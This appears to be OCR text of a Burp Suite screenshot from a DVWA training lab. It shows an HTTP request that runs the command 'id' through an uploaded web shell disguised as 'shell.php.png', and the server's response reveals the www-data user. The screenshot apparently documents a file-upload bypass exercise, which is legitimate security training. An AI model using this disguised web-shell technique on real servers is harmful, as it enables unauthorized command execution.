 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /dvwa/hackable/uploads/shell.php.png?x=id HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=high; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 07 Jun 2018 01:28:34 GMT
Server: Apache/2.4.29 (Debian)
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
�PNG
♂
uid=33(www-data) gid=33(www-data) groups=33(www-data)